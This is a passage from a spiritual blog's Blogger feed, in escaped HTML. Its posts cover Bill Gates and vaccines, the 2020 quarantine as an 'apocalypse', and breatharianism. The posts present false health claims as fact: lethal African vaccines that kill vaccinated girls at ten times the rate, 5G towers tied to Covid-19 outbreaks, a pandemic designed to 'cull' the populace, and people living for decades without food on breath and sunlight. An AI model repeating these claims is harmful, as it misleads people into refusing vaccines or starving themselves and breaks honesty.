more African than the disease it pretends to prevent. Vaccinated girls suffered 10x the death rate of unvaccinated children.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGates and the WHO refused to recall the lethal vaccine which WHO forces upon millions of African children annually.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGlobal public health advocates around the world accuse Gates of - hijacking WHO's agenda away from the projects that are proven to curb infectious diseases; clean water, hygiene, nutrition and economic development.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey say he has diverted agency resources to serve his personal fetish - that good health only comes in a syringe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn addition to using his philanthropy to control WHO, UNICEF, GAVI and PATH, Gates funds private pharmaceutical companies that manufacture vaccines, and a massive network of pharmaceutical -industry front groups that broadcast deceptive propaganda, develop fraudulent studies, conduct surveillance and psychological operations against vaccine hesitancy and use Gates' power and money to silence dissent and coerce compliance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this recent nonstop Pharmedia appearances, Gates appears gleeful that the Covid-19 crisis will give him the opportunity to force his third-world vaccine programs on American children.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhazi-n3gG4Opcxm2jkVeEvhmojWU9vCe8OTK6o1D41Fx5P1LrZngq1t5gjv3LV0DTSAxSoWkcn6uav6QBKtah6NXTb06DmU6A7QNX1P6kXlACnIbgkFG66KcUBpQuMSepT-a0FsVnhQ8\/s1600\/kill+bill.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhazi-n3gG4Opcxm2jkVeEvhmojWU9vCe8OTK6o1D41Fx5P1LrZngq1t5gjv3LV0DTSAxSoWkcn6uav6QBKtah6NXTb06DmU6A7QNX1P6kXlACnIbgkFG66KcUBpQuMSepT-a0FsVnhQ8\/s320\/kill+bill.jpg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKarma is Here, NOW !\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/03\/vitamin-d-is-better-than-any-vaccine.html\"\u003EVitamin D is better than any Vaccine !\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2017\/08\/reality-of-truth-documentary-film.html\"\u003EThe Reality of Truth : Documentary Film\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/new-earth-time-for-re-birth.html\"\u003EA New Earth : A Time for Re-Birth\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/synchronicity-and-secret-of-co-creator.html\"\u003ESynchronicity and the Secret of the Co-Creator\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/whats-spirit-walk-in.html\"\u003EWhat's a Spirit Walk-In ?\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/04\/how-tv-sports-media-control-masses.html\"\u003EHow TV, Sports, Media ... Control the Masses\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/01\/vaccine-nation-documentary-film-about.html\"\u003EVaccine Nation : A Documentary on Vaccines\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/4008935469293832550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/4008935469293832550?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4008935469293832550"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4008935469293832550"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/04\/robert-f-kennedy-jr-on-vaccines-and.html","title":"Robert F Kennedy Jr. on Vaccines and Bill Gates"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TUNTCBybvyo1udcMhXSOM3ASvz7Qx3aXPtdtAILWDgNlyLmiuGm05StwkP2WLrTvDJtE0UhO7V1NcpQiNBU5A7-QJ-lgaBC9zW1J3cYT9JS9HNm3N7awXoz36yZq_t6CRa_kt8LVTm8\/s72-c\/Robert-F-Kennedy-Jr+Vaccines+Bill+Gates.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-7804789978490436883"},"published":{"$t":"2020-03-25T15:59:00.001+05:30"},"updated":{"$t":"2020-03-25T16:06:46.397+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalypse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meditation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yoga"}],"title":{"type":"text","$t":"The Apocalypse is Here : Quarantined 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4U8_KW16iu8nRaUpaokci3Hmr9HLDEgHWARDa2CQHpMOHDBX1iuTMy798pqy_RJOHfYxE0vlgmGCLgHMyFHvOG3bPR3l0bGo-fgd_9sJTc7ts4rp63C2SmpOy25GmqxdZfUZKDEeC4yo\/s1600\/cv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"739\" height=\"409\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4U8_KW16iu8nRaUpaokci3Hmr9HLDEgHWARDa2CQHpMOHDBX1iuTMy798pqy_RJOHfYxE0vlgmGCLgHMyFHvOG3bPR3l0bGo-fgd_9sJTc7ts4rp63C2SmpOy25GmqxdZfUZKDEeC4yo\/s640\/cv.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo, looks like one can say the Apocalypse is here now. Things are going absolute nuts out there with folks who had no clue this was coming one day and even for some of us who had some idea or an inkling that something was on (all our tin foil hat buddies and conspiracy theorists) however, were always distracted by the ebb and flow of life and business has been on as usual, until now. Things have come to a grinding halt in our human world, while everything else in the outside world is flourishing since the human virus (us), are being contained in the most strange and unexpected way. For those of us who have been living solitary for a while this quarantine is nothing new but for some of us who have constantly been occupied with something worldly, with little time for growth and self exploration, the time is now. We have all the time in the world now to go within and learn how to meditate, breathe more consciously and stay connected with the essence of who we really are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\" It is always better to live with reality, because otherwise, without fail, reality will come to live with you. \"\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- The Aghori Vimalananda\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe masses are driven by fear and in these apocalyptic times, the truth is being revealed. Karmic balances are being settled and all the other species living in the wild are rejoicing and thriving as the human virus is being contained. People with weakened immune systems and the ones living in fear are the first ones to be affected by all this fear mongering and this too is by design, to cull a majority of the populace. There is enough scientific evidence which suggests strong EMF frequencies are a hazard for all life forms on Earth, and humans are no exception to this. Still there are 5G towers coming up all over the world which seem to be strongly connected with the huge number of outbreaks of the Coronavirus or Covid-19. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe media is controlled and censored heavily with trolls and paid disinformation agents doing the rounds regularly. Most world leaders are being controlled by the TPTB and nothing coming out from official sources can be believed and trusted blindly. Pay attention to signs in the world outside and get some sun everyday. There will be major cataclysms happening which will shape the course of our future. There is nothing to fear when we allow our intuition to guide us. We are all in this together, however not everyone will be there with you as this is where paths begin to diverge ... The choice is always between love and fear and the ones who fear, do so because they lack \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/atman-understanding-sacred-self.html\"\u003Etrue knowledge of the self\u003C\/a\u003E and the universe is now putting us in a place where we have the opportunity to explore these uncharted territories and discover the magic of life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xbEHEzEEHJ8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JuJ1NxUiOZs\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-WFa4bHC0Do\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/pbGnaWiKqZI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFind your own answers and don't believe anything you read or see, unless it resonates with you, completely ! I am here for you, always ... I am Another You !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTrust that Ma takes care of all her children and everything is bound by certain laws of cause and effect. We always have the chance to change our crazy ways and rediscover a new version of ourselves each new day. We are born anew with each sunrise and its a new you, a new day ... make better choices and remember to stay connected with the \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2020\/03\/breatharians-next-generation-humans-its.html\"\u003Ebreath\u003C\/a\u003E at all times. The New Earth is something that each one of us will co-create by simply envisioning it. We dream our reality into being ... We will manifest love and harmony on Earth, and it starts with us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBe Love ... Be Light !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n((( In Lak'ech Ala K'in )))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are some interesting posts for the apocalypse ... :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/3\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/how-i-became-third-eye-junkie.html\"\u003EHow I Became a Third Eye Junkie\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2017\/09\/nataraja-becoming-cosmic-dance.html\"\u003ENataraja : Becoming the Cosmic Dance\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/what-is-tantra-yoga.html\"\u003EWhat is Tantra Yoga ?\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/how-porn-affects-human-brain.html\"\u003EHow Porn Affects the Human Brain\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/what-is-lightworker.html\"\u003EWhat is a Lightworker ?\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/atman-understanding-sacred-self.html\"\u003EAtman : Understanding the Sacred Self\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/7804789978490436883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/7804789978490436883?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/7804789978490436883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/7804789978490436883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/03\/apocalypse-is-here-quarantined-2020.html","title":"The Apocalypse is Here : Quarantined 2020"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4U8_KW16iu8nRaUpaokci3Hmr9HLDEgHWARDa2CQHpMOHDBX1iuTMy798pqy_RJOHfYxE0vlgmGCLgHMyFHvOG3bPR3l0bGo-fgd_9sJTc7ts4rp63C2SmpOy25GmqxdZfUZKDEeC4yo\/s72-c\/cv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-981059747706765385"},"published":{"$t":"2020-03-10T18:04:00.000+05:30"},"updated":{"$t":"2020-03-10T18:09:24.439+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breathe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neo Human"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sungazing"}],"title":{"type":"text","$t":"Breatharians : The Next Generation Humans : It's Evolution !"},"content":{"type":"html","$t":"Everything is changing and in a forever state of flux. I have said these words many times before and now I am truly beginning to understand how we are our own obstacle and our own lack of awareness of self keeps us trapped in certain habitual self limiting patterns. Psychedelics and all of these magical experiences are showing us the way, we tend to confuse the wayshowers for the way. For many years I have been using plant based Psychedelics and its only now I am beginning to truly understand how we are literally slaves of our own mind if we continue to act on every impulse our mind suggests. To realize the self as the observer and observing ones own mind brings back clarity into our lives and the choices we make thereafter. \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/09\/secrets-of-pineal-third-eye-mechanics.html\"\u003EAn awakened intuition\u003C\/a\u003E plays an ever important part in helping us traverse these paths as we begin to decipher the many secrets the universe holds for us ... as we go along ... Entheogens help us connect with our divine essence, our breath ... these deep transcendental meditative states make us realize the power in staying connected with one's breath, at all times. Through this realization, I started reprogramming my mind by staying focused on each passing breath, while simply observing the thoughts that come through and not necessarily acting on them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZAnb5J8NXXD7tl1zkd2PmDVEq1Dr86L70D7x0ReTkaTEUPB2laar9w3vF0TyHElcjYh7emkncLdBkdKeCwsfYgzImtNNZmdqpfNR7R0A8Spe2lWvCCDu7M2HkBWKNSI-E9Ja0u4e5SE\/s1600\/pranayama.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZAnb5J8NXXD7tl1zkd2PmDVEq1Dr86L70D7x0ReTkaTEUPB2laar9w3vF0TyHElcjYh7emkncLdBkdKeCwsfYgzImtNNZmdqpfNR7R0A8Spe2lWvCCDu7M2HkBWKNSI-E9Ja0u4e5SE\/s640\/pranayama.jpg\" width=\"457\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nGrowing up in India we were aware of certain \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/10\/buddha-boy-of-nepal-documentary.html\"\u003EYogis\u003C\/a\u003E, Rishis, Sadhus ... who would go without food or water for days together. However, these abilities were only with the ones who renounced pleasures of the material world and had surrendered to the will of universe, living fearlessly in the lap of mother nature, in adverse climatic conditions most of us would shudder to even think of, given the so called 'comfortable lives' we lead, sheltered, however isolated from the natural way of life. These supermen who have lived among us in anonymity are shining examples of what its like to be Breatharian, living off Prana. From my personal experience so far, i can say that its been a gradual shift from living a life of consumerism to a minimalist way of life. I'm ever grateful to everyone in my life and the universe at large for all the profound realizations, lessons and synchronicities that have helped me carve the way forward.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nGetting back to the topic of \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/09\/health-benefits-of-being-raw-vegan.html\"\u003Efood\u003C\/a\u003E, we are either feeding ourselves to health or imminent sickness all thanks to the toxicity in our food, killing us slowly and feeding the big pharma money making machine ! This gradual shift from eating \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/10\/foods-vibe-up-fifth-dimension.html\"\u003Esolar powered food\u003C\/a\u003E to becoming solar powered through \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2010\/01\/sungazing-magical-power-solar-healing.html\"\u003Esungazing\u003C\/a\u003E practices and breathwork is the way forward for the evolving neo human.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\"Hunger is the first element of self-discipline. If you can control what you eat and drink, you can control everything else.\" - Dr. Umar Shaykh\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/La9oLLoI5Rc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nThere are some great examples before us to learn from when it comes to eating right to eating nothing at all. Amen Ra is one such person who is vegan and eats just once a day. Intermittent fasting has tremendous health benefits as it doesn't wear out the body as fast as it would if we were eating excessively like we normally do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dR1FCJS8DoM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nI know some folks who have been raw vegan for a while now and look remarkably 'lit up', if you know what I mean ! Definitely a step forward as we move towards becoming solar powered. One such solar powered human I recently came across is Elitom-Amin who has been a Breatharian for over 20 years now ! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ORDAis1YH9k\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sUTtYBDaNpU\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe are being presented the opportunity to evolve or perish if we continue to do things we've been doing unconsciously for so many years. The Mayans spoke of a new kind of human who would emerge in these times and called it 'Homo Luminous'. \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/11\/dolores-cannon-on-crop-circles.html\"\u003EDolores Cannon\u003C\/a\u003E also says something similar in her books where she describes the optimal diet for a human in these times and where things are headed ... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vJ0i7bxoNQM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nWe are the ones in charge of our lives and we are completely responsible for what happens to us based on the choices we make now, from here on. It takes a little courage to step outside this heavily conditioned reality we've been sanctioned and make our own way. The Universe will support you at all steps, but you must take that first step into the unknown armed with knowledge and awareness of self at all times, allowing your \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/10\/human-heart-its-electromagnetic-field.html\"\u003Eheartfelt intuition\u003C\/a\u003E to guide your actions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you feel like reaching out to someone for more guidance, feel free to email us at psychedelicadventurer@gmail.com !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/01\/yoga-way-of-spiritual-mystic.html\"\u003EYoga : Way of the Spiritual Mystic\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2013\/04\/psychedelic-kriya-yoga-ancient-science.html\"\u003EPsychedelic Kriya Yoga : Ancient Science of the Siddhas\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/10\/awakening-third-eye-tuning-into-spirit.html\"\u003EAwakening the Third Eye : Tuning into Spirit\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/04\/merkaba-our-ascension-vehicle-2012.html\"\u003EMerkaba : Our Ascension Vehicle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/08\/urine-therapy-heal-yourself-know-facts.html\"\u003EUrine Therapy : Heal Yourself : Know the Facts !\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2010\/02\/gregg-braden-walking-between-worlds.html\"\u003EGregg Braden : Walking Between the Worlds\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/981059747706765385\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/981059747706765385?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/981059747706765385"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/981059747706765385"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/03\/breatharians-next-generation-humans-its.html","title":"Breatharians : The Next Generation Humans : It's Evolution !"}],"author":[{"name":{"$t":"Cosmic ૐ 